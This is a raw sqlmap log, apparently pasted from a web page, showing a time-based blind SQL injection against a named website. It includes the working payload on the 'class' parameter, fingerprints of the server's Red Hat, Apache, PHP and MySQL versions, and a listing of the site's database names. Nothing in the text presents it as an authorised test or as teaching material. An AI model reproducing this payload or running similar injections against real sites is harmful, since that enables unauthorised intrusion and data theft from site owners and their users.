 Sqlmap
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: class=221 AND 5443=BENCHMARK(5000000,MD5(0x66456e49))
---
[12:14:50] [INFO] testing MySQL
[12:14:50] [INFO] confirming MySQL
[12:14:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[12:14:50] [INFO] fetching database names
[12:14:50] [INFO] the SQL query used returns 2 entries
[12:14:51] [INFO] retrieved: information_schema
[12:14:51] [INFO] retrieved: yichi
available databases [2]:
[*] information_schema
[*] yichi
[12:14:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.xayichi.com'
[*] shutting down at 12:14:51
C:\Python27\sqlmap>